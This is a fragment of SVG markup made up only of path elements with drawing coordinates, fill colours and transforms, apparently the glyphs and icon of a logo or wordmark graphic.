<path d="M0 0 C5.50721475 3.71518455 9.15256296 8.97147034 10.96875 15.328125 C10.96875 19.948125 10.96875 24.568125 10.96875 29.328125 C-1.90125 29.328125 -14.77125 29.328125 -28.03125 29.328125 C-26.63414195 39.08692217 -26.63414195 39.08692217 -20.98828125 45.9375 C-16.93052428 47.84577144 -13.45588252 47.73041056 -9.03125 47.640625 C-8.2371875 47.64384766 -7.443125 47.64707031 -6.625 47.65039062 C-2.26538038 47.61042745 0.95625891 47.17947659 4.96875 45.328125 C5.95875 45.328125 6.94875 45.328125 7.96875 45.328125 C7.96875 47.968125 7.96875 50.608125 7.96875 53.328125 C-1.2548759 57.57099291 -11.95643526 59.37685349 -21.91796875 56.4921875 C-29.24358812 53.1491024 -34.87434297 47.83492723 -37.96875 40.328125 C-40.53990092 31.12947327 -40.56493718 18.86713732 -36.03125 10.328125 C-32.33712632 4.092892 -28.2446337 -0.0474944 -21.17578125 -2.25 C-13.92101538 -3.67716706 -6.62156888 -3.40674921 0 0 Z " fill="#171717" transform="translate(820.03125,124.671875)"/>
<path d="M0 0 C17.82 0 35.64 0 54 0 C57.32226751 16.61133757 53.59487824 32.9311274 44.640625 47.16015625 C43.3125 49.125 43.3125 49.125 41 52 C40.34 52 39.68 52 39 52 C39 52.66 39 53.32 39 54 C35.94419887 53.40560789 34.04024951 52.50746889 31.6171875 50.56640625 C31.00746094 50.08236328 30.39773438 49.59832031 29.76953125 49.09960938 C29.14433594 48.59236328 28.51914062 48.08511719 27.875 47.5625 C26.92560547 46.80743164 26.92560547 46.80743164 25.95703125 46.03710938 C23.53081521 44.0976819 21.19835723 42.19835723 19 40 C20.3303125 39.071875 20.3303125 39.071875 21.6875 38.125 C26.63528942 34.04483242 29.01162618 27.96512145 31 22 C20.77 22 10.54 22 0 22 C0 14.74 0 7.48 0 0 Z " fill="#3C7BED" transform="translate(255,134)"/>
<path d="M0 0 C5.53783507 4.03251086 8.21895623 9.47464461 9.5625 16.06640625 C11.16017877 30.43125019 12.80552792 48.50100368 3.5 60.6875 C-0.08371395 64.0024354 -1.42924464 65.02908806 -6.375 64.9375 C-10.59445059 63.84626278 -13.3288992 62.40449553 -16 59 C-22.95854251 45.50397328 -23.47439468 26.84094039 -19.3125 12.375 C-17.24084834 6.87743677 -14.81278592 3.23083021 -10.1875 -0.4375 C-6.54395047 -1.37441274 -3.48743198 -1.29477419 0 0 Z " fill="#F5F5F5" transform="translate(269,257)"/>
<path d="M0 0 C-0.66 2.31 -1.32 4.62 -2 7 C-5.28696233 7.79953138 -6.71023192 8.09658936 -10 7 C-15.54448158 6.51195761 -20.41524458 6.30493183 -25.5625 8.5625 C-30.21868844 13.21868844 -31.38802038 18.24174574 -31.45898438 24.62304688 C-31.45189453 25.38681641 -31.44480469 26.15058594 -31.4375 26.9375 C-31.45748047 27.69740234 -31.47746094 28.45730469 -31.49804688 29.24023438 C-31.49321035 34.90379992 -30.31197405 39.34640622 -27 44 C-23.2898694 47.13506035 -20.27621349 47.38503595 -15.5 47.3125 C-14.3965625 47.30863281 -13.293125 47.30476563 -12.15625 47.30078125 C-9.0362129 47.00345098 -6.85475282 46.22695712 -4 45 C-3.01 45 -2.02 45 -1 45 C-1 47.97 -1 50.94 -1 54 C-2.58298026 54.4803318 -4.16639978 54.95921612 -5.75 55.4375 C-6.63171875 55.70433594 -7.5134375 55.97117188 -8.421875 56.24609375 C-10.60565835 56.88468494 -12.78835498 57.46775833 -15 58 C-15 58.99 -15 59.98 -15 61 C-13.03277992 62.38123963 -11.03131672 63.71488126 -9 65 C-7.39569736 68.20860529 -7.51894682 71.5190457 -8 75 C-10.393533 79.07787104 -12.56511949 80.58890166 -17 82 C-20.11328125 82.1953125 -20.11328125 82.1953125 -23.3125 82.125 C-24.38113281 82.10695313 -25.44976563 82.08890625 -26.55078125 82.0703125 C-27.35902344 82.04710937 -28.16726563 82.02390625 -29 82 C-29 79.69 -29 77.38 -29 75 C-23.555 74.505 -23.555 74.505 -18 74 C-17.67 72.35 -17.34 70.7 -17 69 C-19.64 67.68 -22.28 66.36 -25 65 C-24.44271087 61.65626525 -23.64826111 58.96687001 -22 56 C-23.03125 55.9175 -24.0625 55.835 -25.125 55.75 C-32.04613855 54.4104248 -35.57331729 50.67726105 -39.703125 45.29296875 C-44.39846735 36.99126405 -44.13339904 26.24428592 -43 17 C-40.91532046 9.7496072 -37.39216633 4.14729106 -30.98828125 0.046875 C-21.13008501 -5.14368805 -10.09514421 -3.75217749 0 0 Z " fill="#181818" transform="translate(706,125)"/>
<path d="M0 0 C0.495 0.99 0.495 0.99 1 2 C0.06421005 4.35981813 -0.93347808 6.69631264 -2 9 C-2.67804687 8.7834375 -3.35609375 8.566875 -4.0546875 8.34375 C-11.51120176 6.11299227 -18.60178941 4.41664419 -26.125 7.125 C-28.23190343 8.92680789 -28.23190343 8.92680789 -28.8125 11.875 C-28.25555407 15.28415218 -28.25555407 15.28415218 -25 17.4375 C-21.45730894 19.42470842 -17.76478412 20.94333589 -14.015625 22.4855957 C-1.9090635 27.51572841 -1.9090635 27.51572841 1.2109375 31.984375 C3.15484006 36.94998748 2.8744135 42.06909548 1.3671875 47.12109375 C-1.05475447 52.19408031 -5.01271714 54.09520613 -10 56 C-19.09039657 59.03013219 -31.3629009 57.83871071 -40 54 C-40 50.7 -40 47.4 -40 44 C-37.78645833 44.74869792 -35.57291667 45.49739583 -33.359375 46.24609375 C-29.14745412 47.59195588 -25.51170322 48.18267284 -21.0625 48.25 C-20.04285156 48.27578125 -19.02320313 48.3015625 -17.97265625 48.328125 C-14.54200084 47.94944556 -12.71726759 47.1069722 -10 45 C-8.6690684 41.60030189 -8.6690684 41.60030189 -9 38 C-13.2553672 33.76112647 -18.4772337 31.92738722 -23.94140625 29.73242188 C-29.36848105 27.47372503 -34.87495138 24.92562095 -38.41015625 20.05859375 C-39.73432741 15.43714869 -39.61705258 10.73506666 -39 6 C-37 3 -37 3 -34 1 C-33.48824219 0.61199219 -32.97648438 0.22398438 -32.44921875 -0.17578125 C-23.84780484 -5.72569577 -8.86162981 -4.38057891 0 0 Z " fill="#181818" transform="translate(881,125)"/>
<path d="M0 0 C3.96 0 7.92 0 12 0 C14.11818471 6.06883666 16.23609845 12.13776779 18.35375977 18.20678711 C19.07438811 20.27191737 19.79509085 22.33702168 20.51586914 24.40209961 C21.55113919 27.36825875 22.58614278 30.33451076 23.62109375 33.30078125 C23.94403915 34.2258699 24.26698456 35.15095856 24.59971619 36.1040802 C24.89995193 36.96474594 25.20018768 37.82541168 25.50952148 38.7121582 C25.77377426 39.46938675 26.03802704 40.2266153 26.31028748 41.00679016 C26.8848783 42.6673082 27.4443495 44.3330485 28 46 C28.235979 45.28158936 28.47195801 44.56317871 28.71508789 43.82299805 C33.55590731 29.1152116 38.5145953 14.48076288 44 0 C47.63 0 51.26 0 55 0 C54.35940691 5.25359367 52.71843475 9.77384582 50.796875 14.66015625 C50.47720764 15.48648056 50.15754028 16.31280487 49.82818604 17.16416931 C48.80748249 19.79906318 47.77892208 22.43080606 46.75 25.0625 C46.07368896 26.80383079 45.39790285 28.54536555 44.72265625 30.28710938 C43.41877766 33.64838044 42.11207298 37.00852798 40.80273438 40.36767578 C38.51590992 46.23776706 36.25651769 52.11818547 34 58 C30.04 58 26.08 58 22 58 C19.66811656 51.99098965 17.33871707 45.98102413 15.01147461 39.97021484 C14.22176865 37.93154814 13.43142021 35.89313017 12.64038086 33.85498047 C8.2796806 22.6181096 3.98128917 11.3773915 0 0 Z " fill="#171717" transform="translate(420,123)"/>
<path d="M0 0 C5.1155821 4.24219003 7.21164535 9.25409367 8.01171875 15.80078125 C8.27319443 24.77210188 7.26861182 31.63274325 1.5 38.625 C-3.28138729 42.32671919 -9.69662267 41.78565652 -15.4375 41.125 C-19.90342307 39.1949596 -22.01914994 35.57237185 -23.82006836 31.16967773 C-24.96487705 27.37854575 -24.94999638 23.62073678 -24.9375 19.6875 C-24.98003906 18.47610352 -24.98003906 18.47610352 -25.0234375 17.24023438 C-25.04678352 9.99713183 -22.52925966 5.26642649 -17.4921875 0.1484375 C-12.26744385 -2.45400135 -5.4713327 -1.39270287 0 0 Z " fill="#F5F5F5" transform="translate(750.4375,131.875)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C7.33 5.61 7.66 11.22 8 17 C9.98 16.01 11.96 15.02 14 14 C18.06008781 13.41998746 20.42679125 13.10410226 23.99609375 15.13671875 C28.94864854 19.05963637 30.62494223 22.81793091 31.37109375 29.1484375 C31.51922924 36.34607949 31.04893825 41.58128036 26 47 C22.56499301 49.29000466 21.11271981 49.29748064 17.0625 49.3125 C15.50208984 49.33763672 15.50208984 49.33763672 13.91015625 49.36328125 C10.70142952 48.96272879 9.35641006 48.15199859 7 46 C6.34 46.99 5.68 47.98 5 49 C3.35 49 1.7 49 0 49 C0 32.83 0 16.66 0 0 Z " fill="#8C8C8C" transform="translate(729,377)"/>
<path d="M0 0 C4.84171802 2.13630958 7.68894309 5.25660623 10 10 C10.92561864 16.97966489 11.05394669 24.37347205 7.2421875 30.51171875 C4.35072398 33.97601939 1.56051906 34.83065796 -2.84375 35.30859375 C-7.70313671 35.5070588 -11.12499274 35.41447712 -15.5625 33.3125 C-19.24785809 29.81613463 -20.84556265 27.34541365 -21.43359375 22.22265625 C-21.45071244 20.83604256 -21.4516626 19.44914704 -21.4375 18.0625 C-21.45748047 17.37220703 -21.47746094 16.68191406 -21.49804688 15.97070312 C-21.49316976 10.82535114 -20.19748782 7.96465065 -17 4 C-11.9166015 -0.71144251 -6.62442924 -1.11528852 0 0 Z " fill="#888888" transform="translate(909,391)"/>
<path d="M0 0 C4.84171802 2.13630958 7.68894309 5.25660623 10 10 C10.92561864 16.97966489 11.05394669 24.37347205 7.2421875 30.51171875 C4.35072398 33.97601939 1.56051906 34.83065796 -2.84375 35.30859375 C-7.70313671 35.5070588 -11.12499274 35.41447712 -15.5625 33.3125 C-19.24785809 29.81613463 -20.84556265 27.34541365 -21.43359375 22.22265625 C-21.45071244 20.83604256 -21.4516626 19.44914704 -21.4375 18.0625 C-21.45748047 17.37220703 -21.47746094 16.68191406 -21.49804688 15.97070312 C-21.49316976 10.82535114 -20.19748782 7.96465065 -17 4 C-11.9166015 -0.71144251 -6.62442924 -1.11528852 0 0 Z " fill="#888888" transform="translate(710,391)"/>
<path d="M0 0 C4.84171802 2.13630958 7.68894309 5.25660623 10 10 C10.92561864 16.97966489 11.05394669 24.37347205 7.2421875 30.51171875 C4.35072398 33.97601939 1.56051906 34.83065796 -2.84375 35.30859375 C-7.70313671 35.5070588 -11.12499274 35.41447712 -15.5625 33.3125 C-19.24785809 29.81613463 -20.84556265 27.34541365 -21.43359375 22.22265625 C-21.45071244 20.83604256 -21.4516626 19.44914704 -21.4375 18.0625 C-21.45748047 17.37220703 -21.47746094 16.68191406 -21.49804688 15.97070312 C-21.49316976 10.82535114 -20.19748782 7.96465065 -17 4 C-11.9166015 -0.71144251 -6.62442924 -1.11528852 0 0 Z " fill="#888888" transform="translate(303,391)"/>
<path d="M0 0 C3.63 0 7.26 0 11 0 C11 27.06 11 54.12 11 82 C7.37 82 3.74 82 0 82 C0 54.94 0 27.88 0 0 Z " fill="#1A1A1A" transform="translate(547,99)"/>
<path d="M0 0 C4.54265653 1.50001416 7.98359369 4.06372093 11.6875 7 C12.55858398 7.67675781 12.55858398 7.67675781 13.44726562 8.3671875 C15.74051561 10.15936899 17.94021831 11.94021831 20 14 C19.67 14.66 19.34 15.32 19 16 C19.080711 17.47111662 19.22182946 18.93917169 19.39453125 20.40234375 C20.59916051 34.47768774 20.59916051 34.47768774 17.7109375 39.03320312 C12.83703777 44.15541765 6.61696291 47.63408783 0 50 C-6.62053177 32.51665397 -7.51879256 19.71829191 -1 2 C-0.67 1.34 -0.34 0.68 0 0 Z " fill="#F8B32F" transform="translate(203,120)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C7 14.52 7 29.04 7 44 C53.53 44 100.06 44 148 44 C147.67 44.66 147.34 45.32 147 46 C146.27185719 46.00238835 145.54371437 46.00477671 144.79350662 46.00723743 C127.08349011 46.06635042 109.3736134 46.14187664 91.66374588 46.23571491 C83.0994108 46.28069765 74.53511754 46.32010655 65.97070312 46.34643555 C58.50673437 46.36939561 51.04289767 46.4027712 43.57903361 46.44870156 C39.6262495 46.4726608 35.67359638 46.49137181 31.72074127 46.49761391 C28.00081964 46.50365265 24.28123332 46.52360811 20.5614357 46.55427551 C18.54405871 46.56727386 16.52660345 46.56548249 14.50918579 46.5632782 C13.30887726 46.57581635 12.10856873 46.58835449 10.87188721 46.60127258 C9.82841755 46.60588155 8.78494789 46.61049051 7.70985794 46.61523914 C4.61823852 47.05420464 3.36175507 48.03414345 1 50 C-1.578125 50.29296875 -1.578125 50.29296875 -4.25 50.1875 C-5.58804688 50.14689453 -5.58804688 50.14689453 -6.953125 50.10546875 C-7.96632812 50.05326172 -7.96632812 50.05326172 -9 50 C-9 48.68 -9 47.36 -9 46 C-32.43 46 -55.86 46 -80 46 C-80 45.34 -80 44.68 -80 44 C-53.6 44 -27.2 44 0 44 C0 29.48 0 14.96 0 0 Z " fill="#969696" transform="translate(213,391)"/>
<path d="M0 0 C1.65 0 3.3 0 5 0 C5.66 1.32 6.32 2.64 7 4 C7.928125 3.01 7.928125 3.01 8.875 2 C13.23804111 -0.79234631 16.94367398 -0.83868885 22 0 C24.40085343 1.09861538 25.95748184 2.27998471 28 4 C28.804375 3.34 29.60875 2.68 30.4375 2 C34.45769501 -0.67695449 38.31483724 -0.71746957 43 0 C45.88391146 1.22719637 47.40335321 2.09055064 49.11669922 4.70214844 C50.28327359 7.73691846 50.22484317 10.26725114 50.1953125 13.515625 C50.18886719 14.76601563 50.18242188 16.01640625 50.17578125 17.3046875 C50.15902344 18.60664063 50.14226563 19.90859375 50.125 21.25 C50.11597656 22.56742187 50.10695313 23.88484375 50.09765625 25.2421875 C50.07408533 28.49497462 50.04118022 31.74739589 50 35 C48.02 35 46.04 35 44 35 C43.98541748 34.22809326 43.97083496 33.45618652 43.95581055 32.66088867 C43.88141967 29.16924907 43.7847291 25.6785751 43.6875 22.1875 C43.65366211 20.36508789 43.65366211 20.36508789 43.61914062 18.50585938 C43.58369141 17.34248047 43.54824219 16.17910156 43.51171875 14.98046875 C43.48553467 13.90692139 43.45935059 12.83337402 43.43237305 11.72729492 C43.20715281 9.00180775 43.20715281 9.00180775 41.68676758 7.1496582 C38.84307754 5.21147085 36.31678754 5.64462991 33 6 C30.38406847 7.83115207 30.03010545 8.90968366 29 12 C28.85164052 13.77166975 28.75229982 15.54767612 28.68359375 17.32421875 C28.64169922 18.35224609 28.59980469 19.38027344 28.55664062 20.43945312 C28.51732422 21.51130859 28.47800781 22.58316406 28.4375 23.6875 C28.39431641 24.77095703 28.35113281 25.85441406 28.30664062 26.97070312 C28.20053162 29.64700791 28.09847639 32.32340526 28 35 C26.02 35 24.04 35 22 35 C21.98541748 34.22809326 21.97083496 33.45618652 21.95581055 32.66088867 C21.88141967 29.16924907 21.7847291 25.6785751 21.6875 22.1875 C21.66494141 20.97255859 21.64238281 19.75761719 21.61914062 18.50585938 C21.5659668 16.76079102 21.5659668 16.76079102 21.51171875 14.98046875 C21.48553467 13.90692139 21.45935059 12.83337402 21.43237305 11.72729492 C21.21175236 8.99531047 21.21175236 8.99531047 19.65161133 7.15356445 C17.02413635 5.31841009 15.10946229 5.5557911 12 6 C9.26071025 8.11316638 8.13477627 9.32129662 7.45410156 12.74902344 C7.4331543 13.77543945 7.41220703 14.80185547 7.390625 15.859375 C7.35839844 16.97441406 7.32617188 18.08945312 7.29296875 19.23828125 C7.27878906 20.39714844 7.26460937 21.55601562 7.25 22.75 C7.22035156 23.92433594 7.19070313 25.09867187 7.16015625 26.30859375 C7.08949273 29.20579822 7.03677734 32.10219955 7 35 C4.69 35 2.38 35 0 35 C0 23.45 0 11.9 0 0 Z " fill="#898989" transform="translate(583,391)"/>
<path d="M0 0 C2.5625 1.6875 2.5625 1.6875 4.5625 4.6875 C4.78955078 7.69018555 4.78955078 7.69018555 4.7578125 11.32421875 C4.75136719 12.62294922 4.74492188 13.92167969 4.73828125 15.25976562 C4.7215706 16.63151307 4.70464071 18.00325786 4.6875 19.375 C4.67746674 20.75845718 4.66834149 22.14192127 4.66015625 23.52539062 C4.63654967 26.91293452 4.60362037 30.30013072 4.5625 33.6875 C3.2425 33.6875 1.9225 33.6875 0.5625 33.6875 C-0.0975 32.3675 -0.7575 31.0475 -1.4375 29.6875 C-2.30375 30.6775 -2.30375 30.6775 -3.1875 31.6875 C-8.11259617 34.71832841 -12.80242597 34.55922416 -18.4375 33.6875 C-21.6875 31.75 -21.6875 31.75 -23.4375 28.6875 C-24.17028994 25.49669027 -24.22352094 22.87204071 -23.4375 19.6875 C-19.49204416 14.67570474 -15.2767658 13.90094677 -9.12109375 12.94921875 C-6.53905719 12.69740441 -4.02978305 12.6359356 -1.4375 12.6875 C-2.03611742 10.33578869 -2.70674352 8.0015622 -3.4375 5.6875 C-7.82186379 3.49531811 -13.80651402 4.52975351 -18.4375 5.6875 C-18.7675 4.0375 -19.0975 2.3875 -19.4375 0.6875 C-12.78441609 -1.57737963 -6.70458085 -2.55993087 0 0 Z " fill="#898989" transform="translate(568.4375,392.3125)"/>
<path d="M0 0 C2.5625 1.6875 2.5625 1.6875 4.5625 4.6875 C4.78955078 7.69018555 4.78955078 7.69018555 4.7578125 11.32421875 C4.75136719 12.62294922 4.74492188 13.92167969 4.73828125 15.25976562 C4.7215706 16.63151307 4.70464071 18.00325786 4.6875 19.375 C4.67746674 20.75845718 4.66834149 22.14192127 4.66015625 23.52539062 C4.63654967 26.91293452 4.60362037 30.30013072 4.5625 33.6875 C3.2425 33.6875 1.9225 33.6875 0.5625 33.6875 C-0.0975 32.3675 -0.7575 31.0475 -1.4375 29.6875 C-2.30375 30.6775 -2.30375 30.6775 -3.1875 31.6875 C-8.11259617 34.71832841 -12.80242597 34.55922416 -18.4375 33.6875 C-21.6875 31.75 -21.6875 31.75 -23.4375 28.6875 C-24.17028994 25.49669027 -24.22352094 22.87204071 -23.4375 19.6875 C-19.49204416 14.67570474 -15.2767658 13.90094677 -9.12109375 12.94921875 C-6.53905719 12.69740441 -4.02978305 12.6359356 -1.4375 12.6875 C-2.03611742 10.33578869 -2.70674352 8.0015622 -3.4375 5.6875 C-7.82186379 3.49531811 -13.80651402 4.52975351 -18.4375 5.6875 C-18.7675 4.0375 -19.0975 2.3875 -19.4375 0.6875 C-12.78441609 -1.57737963 -6.70458085 -2.55993087 0 0 Z " fill="#898989" transform="translate(514.4375,392.3125)"/>
<path d="M0 0 C2.5625 1.6875 2.5625 1.6875 4.5625 4.6875 C4.78955078 7.69018555 4.78955078 7.69018555 4.7578125 11.32421875 C4.75136719 12.62294922 4.74492187 13.92167969 4.73828125 15.25976562 C4.7215706 16.63151307 4.70464071 18.00325786 4.6875 19.375 C4.67746674 20.75845718 4.66834149 22.14192127 4.66015625 23.52539062 C4.63654967 26.91293452 4.60362037 30.30013072 4.5625 33.6875 C3.2425 33.6875 1.9225 33.6875 0.5625 33.6875 C-0.0975 32.3675 -0.7575 31.0475 -1.4375 29.6875 C-2.30375 30.6775 -2.30375 30.6775 -3.1875 31.6875 C-8.11259617 34.71832841 -12.80242597 34.55922416 -18.4375 33.6875 C-21.6875 31.75 -21.6875 31.75 -23.4375 28.6875 C-24.17028994 25.49669027 -24.22352094 22.87204071 -23.4375 19.6875 C-19.49204416 14.67570474 -15.2767658 13.90094677 -9.12109375 12.94921875 C-6.53905719 12.69740441 -4.02978305 12.6359356 -1.4375 12.6875 C-2.03611742 10.33578869 -2.70674352 8.0015622 -3.4375 5.6875 C-7.82186379 3.49531811 -13.80651402 4.52975351 -18.4375 5.6875 C-18.7675 4.0375 -19.0975 2.3875 -19.4375 0.6875 C-12.78441609 -1.57737963 -6.70458085 -2.55993087 0 0 Z " fill="#898989" transform="translate(251.4375,392.3125)"/>
<path d="M0 0 C4.13041615 1.87746189 5.61157654 3.32673267 7.875 7.25 C9 11 9 11 9 19 C1.41 19 -6.18 19 -14 19 C-12.8107692 25.22755319 -12.8107692 25.22755319 -9 29 C-6.18872957 29.21714241 -3.6116655 29.28284276 -0.8125 29.1875 C-0.06291016 29.17396484 0.68667969 29.16042969 1.45898438 29.14648438 C3.30629767 29.11118539 5.15324066 29.05737917 7 29 C7 30.65 7 32.3 7 34 C3.43559582 35.18813473 0.44525218 35.24187953 -3.3125 35.3125 C-4.60800781 35.34988281 -5.90351562 35.38726562 -7.23828125 35.42578125 C-11.66471841 34.92476188 -13.65347828 33.91190851 -17 31 C-19.97806121 26.5171679 -20.43208653 22.82685084 -20.4375 17.5 C-20.45683594 16.2315625 -20.47617187 14.963125 -20.49609375 13.65625 C-19.76240211 8.24888485 -17.35320155 5.22432521 -13.375 1.625 C-8.79229899 -0.58148567 -4.99900338 -0.7884607 0 0 Z " fill="#898989" transform="translate(815,391)"/>
<path d="M0 0 C4.13041615 1.87746189 5.61157654 3.32673267 7.875 7.25 C9 11 9 11 9 19 C1.41 19 -6.18 19 -14 19 C-12.8107692 25.22755319 -12.8107692 25.22755319 -9 29 C-6.18872957 29.21714241 -3.6116655 29.28284276 -0.8125 29.1875 C-0.06291016 29.17396484 0.68667969 29.16042969 1.45898438 29.14648438 C3.30629767 29.11118539 5.15324066 29.05737917 7 29 C7 30.65 7 32.3 7 34 C3.43559582 35.18813473 0.44525218 35.24187953 -3.3125 35.3125 C-4.60800781 35.34988281 -5.90351563 35.38726562 -7.23828125 35.42578125 C-11.66471841 34.92476188 -13.65347828 33.91190851 -17 31 C-19.97806121 26.5171679 -20.43208653 22.82685084 -20.4375 17.5 C-20.45683594 16.2315625 -20.47617187 14.963125 -20.49609375 13.65625 C-19.76240211 8.24888485 -17.35320155 5.22432521 -13.375 1.625 C-8.79229899 -0.58148567 -4.99900338 -0.7884607 0 0 Z " fill="#898989" transform="translate(437,391)"/>
<path d="M0 0 C4.13041615 1.87746189 5.61157654 3.32673267 7.875 7.25 C9 11 9 11 9 19 C1.41 19 -6.18 19 -14 19 C-12.8107692 25.22755319 -12.8107692 25.22755319 -9 29 C-6.18872957 29.21714241 -3.6116655 29.28284276 -0.8125 29.1875 C-0.06291016 29.17396484 0.68667969 29.16042969 1.45898438 29.14648438 C3.30629767 29.11118539 5.15324066 29.05737917 7 29 C7 30.65 7 32.3 7 34 C3.43559582 35.18813473 0.44525218 35.24187953 -3.3125 35.3125 C-4.60800781 35.34988281 -5.90351563 35.38726562 -7.23828125 35.42578125 C-11.66471841 34.92476188 -13.65347828 33.91190851 -17 31 C-19.97806121 26.5171679 -20.43208653 22.82685084 -20.4375 17.5 C-20.45683594 16.2315625 -20.47617188 14.963125 -20.49609375 13.65625 C-19.76240211 8.24888485 -17.35320155 5.22432521 -13.375 1.625 C-8.79229899 -0.58148567 -4.99900338 -0.7884607 0 0 Z " fill="#898989" transform="translate(196,391)"/>
<path d="M0 0 C3.63 0 7.26 0 11 0 C11 19.14 11 38.28 11 58 C7.37 58 3.74 58 0 58 C0 38.86 0 19.72 0 0 Z " fill="#1A1A1A" transform="translate(575,123)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C7.2266333 0.69037354 7.4532666 1.38074707 7.68676758 2.09204102 C8.72545341 5.24993189 9.76893495 8.40621833 10.8125 11.5625 C11.34713867 13.19155273 11.34713867 13.19155273 11.89257812 14.85351562 C13.71632667 20.35822453 15.66161062 25.69584847 18 31 C18.6875 33.9375 18.6875 33.9375 19 36 C19.33 36 19.66 36 20 36 C20.1959375 35.32839844 20.391875 34.65679687 20.59375 33.96484375 C24.02099871 22.51606034 28.03108526 11.26981141 32 0 C34.31 0 36.62 0 39 0 C36.9755518 6.87555412 34.82747726 13.7000461 32.5625 20.5 C32.27568359 21.37269531 31.98886719 22.24539063 31.69335938 23.14453125 C29.68157947 29.19331269 27.41633184 35.10242749 25 41 C24.33205198 42.66615355 23.66504601 44.33268598 23 46 C20.69 46 18.38 46 16 46 C14.01485306 40.75103795 12.09881075 35.48576544 10.25 30.1875 C7.65657915 22.77879966 4.95466024 15.41356959 2.18457031 8.0690918 C0 2.21703522 0 2.21703522 0 0 Z " fill="#8B8B8B" transform="translate(133,380)"/>
<path d="M0 0 C1.65 0 3.3 0 5 0 C5.66 1.32 6.32 2.64 7 4 C7.78375 3.34 8.5675 2.68 9.375 2 C13.63066803 -0.83037303 18.06282893 -0.83247793 23 0 C26.39488422 2.05107588 27.80323081 3.70484621 30 7 C30.22705078 9.91088867 30.22705078 9.91088867 30.1953125 13.41796875 C30.18886719 14.67158203 30.18242188 15.92519531 30.17578125 17.21679688 C30.15902344 18.52712891 30.14226563 19.83746094 30.125 21.1875 C30.11496639 22.52277987 30.1058412 23.85806689 30.09765625 25.19335938 C30.07405292 28.46242015 30.04112594 31.73112028 30 35 C28.02 35 26.04 35 24 35 C23.98541748 34.26362305 23.97083496 33.52724609 23.95581055 32.76855469 C23.88128889 29.42850996 23.78464127 26.08946019 23.6875 22.75 C23.66494141 21.59113281 23.64238281 20.43226563 23.61914062 19.23828125 C23.5659668 17.56572266 23.5659668 17.56572266 23.51171875 15.859375 C23.48553467 14.83295898 23.45935059 13.80654297 23.43237305 12.74902344 C22.93978229 9.61713639 22.26730653 8.20239718 20 6 C15.9132388 5.41487445 15.9132388 5.41487445 12 6 C9.31790404 8.14016025 8.13075453 9.3415492 7.45410156 12.74902344 C7.4331543 13.77543945 7.41220703 14.80185547 7.390625 15.859375 C7.35839844 16.97441406 7.32617188 18.08945312 7.29296875 19.23828125 C7.27878906 20.39714844 7.26460937 21.55601562 7.25 22.75 C7.22035156 23.92433594 7.19070313 25.09867187 7.16015625 26.30859375 C7.08949273 29.20579822 7.03677734 32.10219955 7 35 C4.69 35 2.38 35 0 35 C0 23.45 0 11.9 0 0 Z " fill="#8C8C8C" transform="translate(849,391)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C7 11.55 7 23.1 7 35 C5.02 35 3.04 35 1 35 C0.67 33.68 0.34 32.36 0 31 C-0.45375 31.474375 -0.9075 31.94875 -1.375 32.4375 C-5.0370485 35.95870048 -9.2311081 35.38448077 -14.0703125 35.35546875 C-17 35 -17 35 -20.1875 32.6875 C-22.90671789 28.65555623 -23.12086049 25.77640008 -23.09765625 21.01953125 C-23.09443359 19.85615234 -23.09121094 18.69277344 -23.08789062 17.49414062 C-23.07951172 16.27919922 -23.07113281 15.06425781 -23.0625 13.8125 C-23.05798828 12.58595703 -23.05347656 11.35941406 -23.04882812 10.09570312 C-23.03703065 7.06375332 -23.02056921 4.03190094 -23 1 C-21.02 1 -19.04 1 -17 1 C-16.98018066 1.74161377 -16.96036133 2.48322754 -16.93994141 3.24731445 C-16.84477072 6.60273834 -16.73505906 9.95753286 -16.625 13.3125 C-16.5940625 14.47974609 -16.563125 15.64699219 -16.53125 16.84960938 C-16.49257813 17.96787109 -16.45390625 19.08613281 -16.4140625 20.23828125 C-16.3826416 21.26993408 -16.3512207 22.30158691 -16.31884766 23.36450195 C-16.17325371 26.22843236 -16.17325371 26.22843236 -14 29 C-11.67349535 29.51595005 -11.67349535 29.51595005 -9.0625 29.4375 C-8.18722656 29.45683594 -7.31195313 29.47617187 -6.41015625 29.49609375 C-3.90684106 29.21601901 -3.90684106 29.21601901 -2.38134766 27.33520508 C-0.66934279 24.44101517 -0.57375219 22.49108574 -0.48828125 19.140625 C-0.45283203 18.02558594 -0.41738281 16.91054688 -0.38085938 15.76171875 C-0.35830078 14.60285156 -0.33574219 13.44398438 -0.3125 12.25 C-0.27833984 11.07566406 -0.24417969 9.90132813 -0.20898438 8.69140625 C-0.12654827 5.79436611 -0.05738189 2.89762702 0 0 Z " fill="#8D8D8D" transform="translate(401,391)"/>
<path d="M0 0 C1.03253906 0.01353516 1.03253906 0.01353516 2.0859375 0.02734375 C3.76577838 0.05067487 5.44543746 0.08653674 7.125 0.125 C7.74259201 9.76629757 7.74259201 9.76629757 5.5625 14.5625 C1.29817458 19.04550878 -2.34528511 21.32696183 -8.5 21.5625 C-12.32564778 21.38623295 -14.84346951 20.58811852 -17.875 18.125 C-19.61644037 14.64211927 -19.45355206 10.92503515 -18.875 7.125 C-14.06346013 0.47375371 -7.75046979 -0.19526377 0 0 Z " fill="#F2F2F2" transform="translate(629.875,152.875)"/>
<path d="M0 0 C1.03253906 0.01353516 1.03253906 0.01353516 2.0859375 0.02734375 C3.76577838 0.05067487 5.44543746 0.08653674 7.125 0.125 C7.74259201 9.76629757 7.74259201 9.76629757 5.5625 14.5625 C1.29817458 19.04550878 -2.34528511 21.32696183 -8.5 21.5625 C-12.32564778 21.38623295 -14.84346951 20.58811852 -17.875 18.125 C-19.61644037 14.64211927 -19.45355206 10.92503515 -18.875 7.125 C-14.06346013 0.47375371 -7.75046979 -0.19526377 0 0 Z " fill="#F2F2F2" transform="translate(510.875,152.875)"/>
